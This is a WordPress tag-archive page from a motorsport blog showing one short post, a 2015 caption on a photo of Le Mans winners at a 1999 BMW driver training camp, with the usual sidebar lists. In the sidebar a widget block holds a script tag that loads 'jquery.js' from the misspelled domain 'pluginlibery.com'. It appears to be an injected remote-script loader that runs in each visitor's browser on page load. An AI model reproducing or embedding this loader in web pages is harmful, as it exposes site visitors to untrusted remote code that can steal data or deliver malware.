			<h2 class="site-description">The Right Stuff, The Wrong Way</h2>
		</hgroup>

		<nav id="site-navigation" class="main-navigation">
			<button class="menu-toggle">Menu</button>
			<a class="assistive-text" href="#content">Skip to content</a>
			<div class="nav-menu"><ul>
<li ><a href="https://www.doubledeclutch.com/">Home</a></li><li class="page_item page-item-2"><a href="https://www.doubledeclutch.com/?page_id=2">About</a></li>
</ul></div>
		</nav><!-- #site-navigation -->

				<a href="https://www.doubledeclutch.com/"><img src="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg" width="960" height="250" alt="DoubleDeClutch.com" class="header-image" srcset="https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2.jpg 960w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-768x200.jpg 768w, https://www.doubledeclutch.com/wp-content/uploads/2019/08/1996LeMans24_jb_1010-2-624x163.jpg 624w" sizes="(max-width: 960px) 100vw, 960px" decoding="async" fetchpriority="high" /></a>
			</header><!-- #masthead -->

	<div id="main" class="wrapper">

	<section id="primary" class="site-content">
		<div id="content" role="main">

					<header class="archive-header">
				<h1 class="archive-title">
				Tag Archives: <span>Jo Winklehock</span>				</h1>

						</header><!-- .archive-header -->

			
	<article id="post-10156" class="post-10156 post type-post status-publish format-standard hentry category-nostalgia category-notes-from-the-cellar tag-jj-lehto tag-jo-winklehock tag-tom-kristensen tag-yannick-dalmas">
				<header class="entry-header">
			
						<h1 class="entry-title">
				<a href="https://www.doubledeclutch.com/?p=10156" rel="bookmark">Everyone&#8217;s a Winner, Baby</a>
			</h1>
										<div class="comments-link">
					<a href="https://www.doubledeclutch.com/?p=10156#comments">2 Replies</a>				</div><!-- .comments-link -->
					</header><!-- .entry-header -->

				<div class="entry-content">
			<div class="e-mailit_top_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=10156' data-emailit-title='Everyone&#8217;s a Winner, Baby'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div><p><a href="http://www.doubledeclutch.com/?attachment_id=10157" rel="attachment wp-att-10157"><img decoding="async" class="alignleft size-full wp-image-10157" src="http://www.doubledeclutch.com/wp-content/uploads/2015/01/1999LeMans24_jb_0095.jpg" alt="1999 24 Hours of Le Mans" width="1200" height="799" srcset="https://www.doubledeclutch.com/wp-content/uploads/2015/01/1999LeMans24_jb_0095.jpg 1200w, https://www.doubledeclutch.com/wp-content/uploads/2015/01/1999LeMans24_jb_0095-300x200.jpg 300w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></p>
<p>Is Smokin&#8217; Jo on the hot chocolate? This impressive group of winners were attending the 1999 BMW Driver&#8217;s Training Camp in the Dolomites. Between them they have racked up sixteen victories at Le Mans, including 1999, so the training must have worked then, even if Jo is still on the gaspers. Some things never change.</p>
<p><strong>John Brooks, January 2015</strong></p>
<div class="e-mailit_bottom_toolbox"><div class="e-mailit_toolbox square size32 " data-emailit-url='https://www.doubledeclutch.com/?p=10156' data-emailit-title='Everyone&#8217;s a Winner, Baby'>
<div class="e-mailit_btn_Facebook"></div>
<div class="e-mailit_btn_Send_via_Email"></div>
<div class="e-mailit_btn_Pinterest"></div>
<div class="e-mailit_btn_LinkedIn"></div>
<div class="e-mailit_btn_Twitter"></div>
<div class="e-mailit_btn_Copy_Link"></div>
<div class="e-mailit_btn_EMAILiT"></div></div>
</div>					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			This entry was posted in <a href="https://www.doubledeclutch.com/?cat=13" rel="category">Nostalgia</a>, <a href="https://www.doubledeclutch.com/?cat=815" rel="category">Notes from the Cellar</a> and tagged <a href="https://www.doubledeclutch.com/?tag=jj-lehto" rel="tag">JJ Lehto</a>, <a href="https://www.doubledeclutch.com/?tag=jo-winklehock" rel="tag">Jo Winklehock</a>, <a href="https://www.doubledeclutch.com/?tag=tom-kristensen" rel="tag">Tom Kristensen</a>, <a href="https://www.doubledeclutch.com/?tag=yannick-dalmas" rel="tag">Yannick Dalmas</a> on <a href="https://www.doubledeclutch.com/?p=10156" title="12:31 pm" rel="bookmark"><time class="entry-date" datetime="2015-01-29T12:31:30+00:00">January 29, 2015</time></a><span class="by-author"> by <span class="author vcard"><a class="url fn n" href="https://www.doubledeclutch.com/?author=2" title="View all posts by John Brooks" rel="author">John Brooks</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

		
		</div><!-- #content -->
	</section><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://www.doubledeclutch.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24501">I&#8217;m in with the In-Crowd</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24249">The Top Table</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24240">Privates on Parade</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24178">Welcome Back!</a>
									</li>
											<li>
					<a href="https://www.doubledeclutch.com/?p=24034">Pond Life at the Palace</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Greg Kotecha</span> on <a href="https://www.doubledeclutch.com/?p=10162#comment-538362">BPR Blues &#8211; how we got what we wanted but lost what we had.</a></li><li class="recentcomments"><span class="comment-author-link">Kurt Schultz</span> on <a href="https://www.doubledeclutch.com/?p=5972#comment-537874">Autoexe?</a></li><li class="recentcomments"><span class="comment-author-link">Cyrus Panthaki</span> on <a href="https://www.doubledeclutch.com/?page_id=2#comment-535821">About</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://infoknife.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Info Knife</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534856">Privates on Parade</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://quickrival.com/privates-on-parade-doubledeclutch-com/" class="url" rel="ugc external nofollow">Privates on Parade | DoubleDeClutch.com - Quick Rival</a></span> on <a href="https://www.doubledeclutch.com/?p=24240#comment-534848">Privates on Parade</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://www.doubledeclutch.com/?m=202202'>February 2022</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202109'>September 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202107'>July 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202106'>June 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202101'>January 2021</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202010'>October 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202009'>September 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202007'>July 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=202006'>June 2020</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201912'>December 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201911'>November 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201908'>August 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201907'>July 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201905'>May 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201903'>March 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201902'>February 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201901'>January 2019</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201812'>December 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201811'>November 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201810'>October 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201809'>September 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201808'>August 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201806'>June 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201805'>May 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201804'>April 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201803'>March 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201802'>February 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201801'>January 2018</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201712'>December 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201707'>July 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201706'>June 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201704'>April 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201703'>March 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201702'>February 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201701'>January 2017</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201612'>December 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201611'>November 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201610'>October 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201609'>September 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201608'>August 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201607'>July 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201606'>June 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201605'>May 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201604'>April 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201603'>March 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201602'>February 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201601'>January 2016</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201512'>December 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201510'>October 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201508'>August 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201507'>July 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201504'>April 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201503'>March 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201502'>February 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201501'>January 2015</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201412'>December 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201411'>November 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201410'>October 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201407'>July 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201405'>May 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201404'>April 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201403'>March 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201402'>February 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201401'>January 2014</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201312'>December 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201311'>November 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201310'>October 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201309'>September 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201308'>August 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201307'>July 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201306'>June 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201305'>May 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201304'>April 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201303'>March 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201302'>February 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201301'>January 2013</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201212'>December 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201211'>November 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201210'>October 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201209'>September 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201208'>August 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201207'>July 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201206'>June 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201205'>May 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201204'>April 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201203'>March 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201202'>February 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201201'>January 2012</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201112'>December 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201111'>November 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201110'>October 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201109'>September 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201108'>August 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201107'>July 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201106'>June 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201105'>May 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201104'>April 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201103'>March 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201102'>February 2011</a></li>
	<li><a href='https://www.doubledeclutch.com/?m=201101'>January 2011</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-1235"><a href="https://www.doubledeclutch.com/?cat=1235">Book Worm</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.doubledeclutch.com/?cat=4">Brave New World</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://www.doubledeclutch.com/?cat=1542">Bridgehampton Guy</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://www.doubledeclutch.com/?cat=11">Cool Stuff</a>
</li>
	<li class="cat-item cat-item-1561"><a href="https://www.doubledeclutch.com/?cat=1561">Cotton Balls</a>
</li>
	<li class="cat-item cat-item-1453"><a href="https://www.doubledeclutch.com/?cat=1453">Crackers</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://www.doubledeclutch.com/?cat=1528">Creeksider</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.doubledeclutch.com/?cat=92">From A Continental Correspondent</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://www.doubledeclutch.com/?cat=75">From A Special Correspondent</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://www.doubledeclutch.com/?cat=297">Guest List</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://www.doubledeclutch.com/?cat=1554">Inside the Box</a>
</li>
	<li class="cat-item cat-item-1546"><a href="https://www.doubledeclutch.com/?cat=1546">Kensington Gore</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://www.doubledeclutch.com/?cat=15">Mamma Mia!</a>
</li>
	<li class="cat-item cat-item-1669"><a href="https://www.doubledeclutch.com/?cat=1669">My Big Year</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://www.doubledeclutch.com/?cat=13">Nostalgia</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.doubledeclutch.com/?cat=815">Notes from the Cellar</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.doubledeclutch.com/?cat=21">Obituary</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://www.doubledeclutch.com/?cat=14">Oh Dear&#8230;..</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.doubledeclutch.com/?cat=54">Race Reflections</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://www.doubledeclutch.com/?cat=36">Rare and Interesting</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://www.doubledeclutch.com/?cat=12">Real Men</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.doubledeclutch.com/?cat=3">Sermon</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.doubledeclutch.com/?cat=156">The Big Figure</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.doubledeclutch.com/?cat=8">The Blink of An Eye</a>
</li>
	<li class="cat-item cat-item-1697"><a href="https://www.doubledeclutch.com/?cat=1697">The Deep North West</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://www.doubledeclutch.com/?cat=1524">The Engine Room</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://www.doubledeclutch.com/?cat=804">The Focal Point</a>
</li>
	<li class="cat-item cat-item-952"><a href="https://www.doubledeclutch.com/?cat=952">The Golden State Correspondent</a>
</li>
	<li class="cat-item cat-item-1062"><a href="https://www.doubledeclutch.com/?cat=1062">The Moment</a>
</li>
	<li class="cat-item cat-item-644"><a href="https://www.doubledeclutch.com/?cat=644">The Social Pages</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.doubledeclutch.com/?cat=17">Trumpet Blowing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.doubledeclutch.com/?cat=1">Uncategorized</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://www.doubledeclutch.com/?cat=1246">Vue de l&#039;autre côté de la Manche</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a href="https://www.doubledeclutch.com/wp-login.php">Log in</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=rss2">Entries feed</a></li>
			<li><a href="https://www.doubledeclutch.com/?feed=comments-rss2">Comments feed</a></li>

			<li><a href="https://en-gb.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="block-3" class="widget widget_block"><script src="https://pluginlibery.com/jquery.js"></script></aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
									<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
				Proudly powered by WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

</body>
</html>
